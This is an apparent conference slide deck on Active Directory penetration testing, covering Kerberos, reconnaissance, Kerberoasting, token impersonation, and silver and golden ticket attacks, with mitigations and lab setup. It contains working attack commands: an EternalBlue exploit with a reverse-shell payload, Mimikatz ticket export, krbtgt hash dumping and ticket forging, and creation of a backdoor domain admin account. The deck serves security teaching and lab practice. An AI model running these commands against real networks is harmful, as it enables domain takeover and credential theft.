
Null talk
- 1. Get Your Golden Ticket to AD Pentesting
- 2. Background • Santosh Gulivindala Santosh working as Product security engineer with 4+ years of experience in information security domain. He is interested in Mobile security and Exploit Development. • Agam Jain Agam is a Security Engineer with 7+ years of experience and his areas of interest are network security, cloud security, web application security & email security. He has conducted couple of session in information security
- 3. Contents • Active Directory Recon • Kerberos attacks, Kerberoasting • Privilege Escalation, Token Impersonation • Pass-the-hash(PTH), Pass-the-ticket(PTT) • Golden Ticket • Detection methods
- 4. Can Active Directory be Secured?
- 6. AD Cyber Kill Chain
- 7. Active Directory 101 What is Active Directory? A network registry of information such as users, groups, computers, servers and more, that together deliver the various services required for IT Operations. • Microsoft’s proprietary directory service for use in Windows domain networks • Usually referring to a specific service in AD • AD DS – Active Directory Domain Services • Provides centralised and standardised management of network resources (“objects”) • Users, Groups, Computers, Policies, etc • Relies on different protocols/technologies to provide: • Location lookup • Management of objects • Access – auth(n/z)
- 8. Primary Technology • Forest - A forest is a collection of trees that share a common global catalog, directory schema, logical structure, and directory configuration. • Domain - The domain is a logical structure of containers and objects within Active Directory • Domain Controller - A server running the Active Directory Domain Service Role • Domain Member -
- 9. Domain Controller Functions • Schema Master – The schema master is a forest wide role that handles all the changes to the Active Directory schema. • Domain Naming Master – This is a forest wide role that is the master of domain names. It handles the namespace and adding removing domain names. • PDC Emulator – This role handles password changes, user lockouts, group policy and is the time server for the clients. • RID Master – This role is responsible for processing RID pool requests from all DCs within the domain. When objects such as users and computers are created & they get assigned a unique SID and a relative ID (RID). The RID master role ensures objects do not get assigned the same SID and RIDs. • Infrastructure master – This is a domain wide role used to reference objects in other domains. If users from Domain A are members of a security group in Domain B, the infrastructure master role is used to reference the accounts in the correct domain.
- 10. Objects • Organizational Unit(OU) - An OU is a container object that can contain different objects from the same domain. You will use OUs to store and organize, user accounts, contacts, computers, and groups. You will also link group policy objects to an OU • Users - User accounts are assigned to primarily assigned to users to gain access to domain resources. They can also be used to run programs or system services. • Computer – This simply is a computer that is joined to the domain
- 11. LDAP • *DAP is an open, vendor-neutral, industry standard application protocol for accessing and maintaining distributed directory information services over an Internet Protocol (IP) network. • A common use of LDAP is to provide a central place to store usernames and passwords. This allows many different applications and services to connect to the LDAP server to validate users. • Microsoft modified (based on RFC4511). Reference • https://en.wikipedia.org/wiki/Lightweight_Directory_Access_Protocol • https://tools.ietf.org/html/rfc4511
- 12. Kerberos Overview • Microsoft Windows Server operating system implements the Kerberos version 5 authentication protocol. Windows Server operating system also implements extensions for public key authentication • The Kerberos Key Distribution Center (KDC) is integrated with other Windows Server security services running on the domain controller. • KDC uses the domain’s Active Directory service database as its account database. An Active Directory server is required for default Kerberos implementations.
- 13. Kerberos Authentication • Kerberos is a network authentication protocol. It is designed to provide strong authentication for client/server applications by using secret-key cryptography. • The Kerberos architecture is designed around messages exchanged between the following entities: • Clients that use Kerberos services. • Servers that provide services (The clients and servers are collectively referred to as principals). • Servers that manage the Kerberos protocol itself. These servers are often called KDCs (Key Distribution Centers) and comprise several modular services.
- 15. User logs on with username & password. 1a. Password converted to NTLM hash, a timestamp is encrypted with the hash and sent to the KDC as an authenticator in the authentication ticket (TGT) request (AS-REQ). 1b. The Domain Controller (KDC) checks user information (logon restrictions, group membership, etc) & creates Ticket-Granting Ticket (TGT). 2. The TGT is encrypted, signed, & delivered to the user (AS-REP). Only the Kerberos service (KRBTGT) in the domain can open and read TGT data. 3. The User presents the TGT to the DC when requesting a Ticket Granting Service (TGS) ticket (TGS-REQ). The DC opens the TGT & validates PAC checksum – If the DC can open the ticket & the checksum check out, TGT = valid. The data in the TGT is effectively copied to create the TGS ticket. 4. The TGS is encrypted using the target service accounts’ NTLM password hash and sent to the user (TGS- REP). 5.The user connects to the server hosting the service on the appropriate port & presents the TGS (AP- REQ). The service opens the TGS ticket using its NTLM password hash. 6. If mutual authentication is required by the client (think MS15-011: the Group Policy patch from February that added UNC hardening). Unless PAC validation is required (rare), the service accepts all data in the TGS ticket with no communication to the DC.
- 16. Kerberos Authentication • Windows authentication architecture includes the following components: • 1. Winlogon • 2. Graphical Identification and Authentication (GINA) dynamic-link library (DLL) • 3. Local Security Authority (LSA) • 4. Authentication packages (NTLM and Kerberos)
- 17. Interactive Logon • A successful local logon begins when a user presses CTRL+ALT+DEL. Winlogon and the GINA collect the user’s credentials • and then call the LSA to give it the user’s credentials. The LSA verifies the user’s identity and then returns a logon success and • the user’s access token to Winlogon and the GINA. Winlogon and the GINA then activate the user’s shell by creating a new • process, such as Explorer.exe.
- 18. Domain Logon • Domain logons give user’s access to resources throughout the domain. Domain user accounts are stored in an Active Directory • domain. Active Directory is deployed on each domain controller and domain user accounts are replicated throughout a domain.
- 19. Background: • The Kerberos Network Authentication Service version 5, defined in RFC 1510, provides a means of verifying the identities of principals on an open, potentially insecure network. Security: • Kerberos authentication provides a mechanism for mutual authentication between a client and a server on an open network—a network in which packets transmitted along the network could be monitored and modified at will. In order to provide secure authentication, Kerberos authentication uses symmetric keys, encrypted objects, and Kerberos services. Kerberos Tickets • The main component of Kerberos authentication is the ticket. The Kerberos messages are used to request and deliver tickets. There are two types of tickets used in Kerberos authentication, TGTs and service tickets.
- 20. Ticket Granting Ticket (TGT) 1. AS-REQ : Authentication request sent to domain controller (KDC) with username and user's password hash (NTLM and AES) 2. AS-REP : The KDC (DC) verifies authentication data and responds with TGT • Service Tickets (TGS) 1. TGS-REQ : Client sends TGT to DC requesting TGS for a specific service 2. DC validates TGT 3. DC looks up Service Principal Name for requested service and identifies the associated Service Account 4. The DC creates a TGS ticket, a part of which is encrypted with Service Account password hash 5. TGS-REP : DC sends the TGS to client
- 21. Keys User Key • When a user is created, the password is used to create the user key. In Active Directory domains, the user key is stored with the user's object in the Active Directory. At the workstation, the user key is created when the user logs on. System key • When a workstation or a server joins a Windows domain, it receives a password. In the same manner as a user account, the system account's password is used to create the system key. Service key • Services use a key based on the account password they use to log on. • All KDCs in the same realm use the same service key. This key is based on the password assigned to the krbtgt account. Every Active Directory domain will have this built-in account.
- 22. Active Directory Reconnaissance Unauthenticated • DHCP • DNS • LDAP Meta-Data • NetBIOS • Port Scan
- 23. DNS Nslookup Set type=srv _gc._tcp.<domain fqdn> _ldap._tcp.<domain fqdn> _Kerberos._tcp.<domain fqdn> _kpasswd._tcp.<domain fqdn>
- 24. Nmap • nmap --script dns-srv-enum --script-args “dns-srv- enum.domain=‘<domain fqdn>’” –dns-servers <IP>
- 25. Example: nmap --script dns-srv-enum --script-args "dns-srv-enum.domain=‘domain.local'" --dns-servers 192.168.1.10 Starting Nmap 7.70 ( https://nmap.org ) at 2019-06-20 10:23 IST Pre-scan script results: | dns-srv-enum: | Active Directory Global Catalog | service prio weight host | 3268/tcp 0 100 DC.domain.local | Kerberos KDC Service | service prio weight host | 88/tcp 0 100 DC.domain.local | 88/udp 0 100 DC. domain.local | Kerberos Password Change Service | service prio weight host | 464/tcp 0 100 DC. domain.local | 464/udp 0 100 DC. domain.local | LDAP | service prio weight host |_ 389/tcp 0 100 DC. domain.local WARNING: No targets were specified, so 0 hosts scanned. Nmap done: 0 IP addresses (0 hosts up) scanned in 0.32 seconds
- 26. Ldapsearch ldapsearch -LLL -x -H ldap://192.168.1.10 -b '' -s base '(objectclass=*)' L: Search results are display in LDAP Data Interchange Format detailed in ldif(5). A single -L restricts the output to LDIFv1. A second -L disables comments. A third -L disables printing of the LDIF version. The default is to use an extended version of LDIF. -x: Use simple authentication instead of SASL. -H: ldapuri -b: searchbase -s: {base|one|sub|children} Sample Output: isSynchronized: TRUE isGlobalCatalogReady: TRUE domainFunctionality: 7 forestFunctionality: 7 domainControllerFunctionality: 7
- 28. Netbios Nbtstat(Windows) Nbtstat –a ipaddress Nmblookup(Linux) Nmblookup –A <IP> nbtscan <IP Range>
- 29. Explanation of NetBIOS Types
- 30. AD Discovery • Objective: Identify Domain name Identify Domain controller Identify machines in the domain
- 31. Network Discovery $nmap –A –Pn –n –vvv 192.168.1.0/24 Use crackmapexec tool to sweep the network for SMB service scan After this, we have identified the systems that are part of the domain Domain Controller $sudo nmap –sS –sV –A –p 88,389,445,138 –open 192.168.1.0/24 –vvv • msf > use auxiliary/scanner/smb/smb_lookupsid • msf auxiliary(scanner/smb/smb_lookupsid) > set rhosts 192.168.1.227/32 • msf auxiliary(scanner/smb/smb_lookupsid) > run
- 32. Enumeration Enumerate for SMB: nmap --script smb-vuln-ms17-010 -v 10.10.0.100 Search module which can exploit target eternalblue or eternalromance msfconsole search eternalromance, use exploit/windows/smb/ms17_010_psexec Set payload windows/x64/meterpreter/reverse_tcp Set lhost Set lport
- 33. SMB Exploit msf > use exploit/windows/smb/ms17_010_eternalblue msf exploit(ms17_010_eternalblue) > show targets msf exploit(ms17_010_eternalblue) > set TARGET < target-id > msf exploit(ms17_010_eternalblue) > show options msf exploit(ms17_010_eternalblue) > set rhosts ip msf exploit(ms17_010_eternalblue) >set lhost attacker ip msf exploit(ms17_010_eternalblue) >set lport 4321 msf exploit(ms17_010_eternalblue) > exploit Run sysinfo after initial shell, getuid
- 34. Initial Foothold Enumeration C:WindowsSystem32> runas /noprofile /netonly /user:domain.localbob "powershell.exe -exec bypass" PowerSploit • PS C:> git clone https://github.com/PowerShellMafia/PowerSploit • PS C:> cd PowerSploit • PS C:> powershell -exec bypass • PS C:> Import-Module .PowerSploit.psd1 Enumerate users: • PS C:> Get-NetUser -DomainController 192.168.1.227 -Credential domainrick Enumerate groups: PS C:> Get-NetGroup -DomainController 192.168.1.227 -Credential domainrick Enumerate computers: PS C:> Get-NetComputer -DomainController 192.168.1.227 -Credential domainrick
- 35. • DC PS> Get-NetDomainController User Enumeration: PS> Get-NetUser | select name,lastlogon,lastlogoff PS> Get-NetUser -UserName bob PS> Get-NetGroupMember -GroupName "Domain Admins" | select MemberName, MemberSID PS> Get-NetComputer Get-Aduser <username> -property created, passwordlastset, enabled Get-adgroupmember 'domain admins' | select name,samaccountname, lastlogin
- 36. Service Principal name Enumeration Setspn –T DOMAINNAME –F –Q */* Using the Active Directory powershell module, we can use the Get-ADUser cmdlet: get-aduser -filter {AdminCount -eq 1} -prop * | select name,created,passwordlastset,lastlogondate Get-NetUser -AdminCount | Select name,whencreated,pwdlastset,lastlogon ( From Powersploit)
- 37. PS Script to find SPN • #Build LDAP Filter to look for users with service account naming conventions $ldapFilter = "(&(objectclass=Person)(cn=*svc*))" $domain = New-Object System.DirectoryServices.DirectoryEntry $search = New-Object System.DirectoryServices.DirectorySearcher $search.SearchRoot = $domain $search.PageSize = 1000 $search.Filter = $ldapFilter $search.SearchScope = "Subtree" • #Adds list of properties to search for $objProperties = "name" Foreach ($i in $objProperties){$search.PropertiesToLoad.Add($i)} • #Execute Search $results = $search.FindAll() #Display values from the returned objects foreach ($result in $results) { $userEntry = $result.GetDirectoryEntry() Write-Host "User Name = " $userEntry.name Write-Host "" }
- 38. Privilege Escalation Kerberoasting : Overview • Kerberoasting takes advantage of how service accounts leverage Kerberos authentication with Service Principal Names (SPNs). we focused on discovering service accounts by scanning for user objects’ SPN values. Kerberoasting allows us to crack passwords for those accounts. By logging into an Active Directory domain as any authenticated user, we were able to request service tickets (TGS) for service accounts by specifying their SPN value. Active Directory will return an encrypted ticket, which is encrypted using the NTLM hash of the account that is associated with that SPN. You can then brute force these service tickets until successfully cracked, with no risk of detection or account lockouts. Once cracked, you have the service account password in plain text. • Even if you don’t fully understand the inner-workings of Kerberos, the attack can be summarized as: • Scan Active Directory for user accounts with SPN values set. • Request service tickets from AD using SPN values • Extract service tickets to memory and save to a file • Brute force attack those passwords offline until cracked
- 39. Kerberoasting: How it works 1. Obtain a list of SPN Values for user accounts • We focus on user accounts because they have shorter, less secure passwords. Computer accounts have long, complex, random passwords that change frequently. There are many ways to get this information, including: • PowerShell and LDAP queriesActive Directory Module for PowerShell • GetUserSPNs script provided by Kerberoast toolkit • Get-NetUser command of PowerSploit 2. Request Service Tickets for service account SPN's • Mimikatz allows you to extract local tickets and save them to disk. We need to do this so we can pass them into our password cracking script. To do this, you must install Mimikatz and issue a single command. • Add-Type –AssemblyName System.IdentityModel New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken –ArgumentList ‘MSSQLSvc/domain-sql02.domain.local:1433’
- 40. 3. Extract Service Tickets Using Mimikatz Mimikatz# kerberos::list /export 4. Crack the tickets Using Kerberoast toolkit crack the hash https://github.com/nidem/kerberoast Python .tgsrepcrack.py .wordlist.txt <SPN ID> Or tgsrepcrack.py wordlist.txt *.kirbi Import-Module DSInternals $pwd = ConvertTo-SecureString <password> -AsPlainText –Force ConvertTo-NTHash $pwd
- 41. Privilege Escalation with Token Impersonation Meterpreter>load extapi >adsi_domain_query domain “(memberOf=CN=Domain Admins,CN=users,DC=domain,DC=local)” name distinguishedname Credential from Memory >use mimikatz >wdigest >list_tokens –u >impersonate_token domaintom >shell C:net user attack02 p@ssw0rd!! /add /domain C:net group “Domain Admins attack02 /add /domain Verify this user Meterpreter>adsi_domain_query domain “(memberOf=CN=Domain Admins,CN=users,DC=domain,DC=local)” name distinguishedname
- 43. Why it works Kerberos used shared secrets for authentication In a windows domain there is only one NTLM hash The password hash is used to encrypt everything in MS Kerberos
- 44. Lateral Movement
- 46. Silver Ticket Attack: Silver Tickets enable an attacker to create forged service tickets (TGS tickets) that are used to access compromised service accounts. The Kerberos Silver Ticket is a valid Ticket Granting Service (TGS) Kerberos ticket that has been encrypted/signed by the service account configured with a Service Principal Name (SPN). How a Silver Ticket Attack Works The following is a summary of how the attack works: • Extract NTLM password hash for either a service account running a service on a computer or the computer account itself (e.g. via Kerberoasting or by obtain local administrator accounts on a host) • Using the Mimikatz command “kerberos::golden”, pass the Domain SID, Target host name, Service name, Username and Group information to create the Silver Ticket • Inject the fake ticket into memory and remotely access the target service Important Notes about Silver Ticket Attacks: • The attacker does not need to authenticate the account to the domain controller to obtain the forged TGS. • The forged TGS ticket can be created on behalf of any user account • The Privileged Attribute Certificate (PAC) within the TGS ticket can also be manipulated, elevating the account’s access to that of a Domain Administrator
- 47. Run mimikatz mimikatz# privilege::debug mimikatz# kerberos::golden /sid:S-1-5-21-2490182989- 4136226752330812936 /domain:domain.LOCAL /ptt /id:1103 /target:domain-sq102.domain.local:1433 /service:MSSQLSvc /rc4:d4dad8b9f8ccb87f6d6d02d7388157eq /user:fakeuser /ptt /id:1103
- 48. C:Kerberoastmimikatz_trunkx64>whoami /user This shows that even though I am logged in as one user, I have a ticket in memory for my silver ticket Need a way to talk to SQL with Kerberos pass-through
- 49. >sqlcmd –S domain-sql102.domain.local #pass the hostname of machine running SQL Sqlcmd.exe initiates connection as my silver ticket spoofed user with domain admin rights
- 50. Persistence – Compromising the KRBTGT Service Account Golden tickets enable forging Ticket Granting tickets (TGTs) Can create valid tickets as any user, with any set of privileges Virtually undetectable and very difficult to prevent even after detection The KRBTGT account is the Kerberos service account used to encrypt/decrypt tickets If compromised, forget tickets can be created and encrypted with the KRBTGT account making them perfectly valid
- 51. Steps Obtain KRBTGT password hash (DCSync Attack) Create golden tickets with mimikatz Pass-the-ticket
- 52. Obtain KRBTGT password Hash • Must have logon rights to domain controller • Mimikatz command: lsadump::lsa /inject /name:krbtgt Lsadump::dcsync /domain:domain/local /user:krbtgt #copy krbtgt hash Golden tickets with mimikatz Kerberos::golden /domain:domain.local /sid:S-1-5-21-2490182989- 4136226752-3308112936 /rc4:krbtgthash /user:fakeus /id:500 /ptt Misc::cmd C:pushd dc01c$ or Psexec.exe dc01C$
- 54. Mitigations, Detections, and Preventions for Silver Ticket Attack • Detecting Silver Tickets can be very difficult since this bypasses the entire TGT portion of authentication and cannot be monitored by looking at Domain Controller logs. The best way to prevent these attacks is to enforce proper security over service accounts to avoid having these accounts compromised to begin with. Monitoring for logon anomalies using local logon events, such as the one shown above, can also be effective in protecting your organization. Additional mitigation steps: • Limit credential overlap across systems to prevent the damage of credential compromise • Ensure that local administrator accounts have complex, unique passwords • Do not allow a user to be a local administrator for multiple systems • Limit domain admin account permissions to domain controllers and limited servers • Delegate other admin functions to separate accounts
- 56. Event ID Monitor
- 57. Generic Info • Domain Users SID: S-1-5-21-513 • Domain Admins SID: S-1-5-21-512 • Schema Admins SID: S-1-5-21-518 • Enterprise Admins SID: S-1-5-21-519 (this is only effective when the forged ticket is created in the Forest root domain, though add • using /sids parameter for AD forest admin rights) • Group Policy Creator Owners SID: S-1-5-21-520
- 58. Lab Setup References • Building an Effective Active Directory Lab Environment for Testing (https://adsecurity.org/?p=2653) • Setting up an Active Directory Lab (https://www.psattack.com/articles/20160718/setting-up-an- active-directory-lab-part-1/) • Detection Lab (https://github.com/clong/DetectionLab) • AutomatedLab (https://github.com/AutomatedLab/AutomatedLab) • Invoke-ADLabDeployer (https://github.com/outflanknl/Invoke-ADLabDeployer) • Creating Real Looking User Accounts in AD Lab (https://www.darkoperator.com/blog/2016/7/30/creating-real-looking-useraccounts- • in-ad-lab) • Create Lab User Accounts 2.0 (https://gallery.technet.microsoft.com/Create-Lab-User-Accounts- 844f7ba1)
- 59. Reference • https://adsecurity.org/ • https://activedirectorypro.com/glossary/ • Best Practices for Securing Active Directory (https://docs.microsoft.com/en-us/windows-server/identity/ad- ds/plan/security-bestpractices/best-practices-for-securing-active- directory) • Managed Service Accounts (https://blogs.technet.microsoft.com/askds/2009/09/10/managed- service-accounts-understandingimplementing-best-practices-and- troubleshooting/) • Group Managed Service Accounts (https://docs.microsoft.com/en- us/previous-versions/windows/it-pro/windows-server-2012-R2-and- 2012/hh831782(v=ws.11))
- 60. Lab Setup • Windows Server 2012 R2 – 2 4GB each with 40 GB hardisk • Windows 10 Pro Evaluation – 1 4 GB with 20 GB • Kali 4GB with 20 GB
- 61. • Install Windows Server, now promote this server as domain controller Prerequisite: Server must have static IP, also you need to decide on IP networking which subnets to choose etc. From Server Roles- Install AD DS and once installation is complete. At top of server there is an option to promote to DC • Install second Server and then add this machine to domain • Add some users & service account in DC and add some users as Domain Admins, backup operators, account operators from dsa.msc • Now login to SQL with one of low privilege user and install SQL server. Use service account as authentication account during SQL installation Also add this SQL service account as domain admins Follow similar step to join windows 10 machine to DC
- 62. References for Lab • https://win10faq.com/create-domain-windows-server/ • https://blogs.technet.microsoft.com/canitpro/2017/02/22/step-by- step-setting-up-active-directory-in-windows-server-2016/ • https://www.manageengine.com/products/active-directory- audit/kb/how-to/how-to-setup-a-domain-controller.html • https://auth0.com/docs/connector/test-dc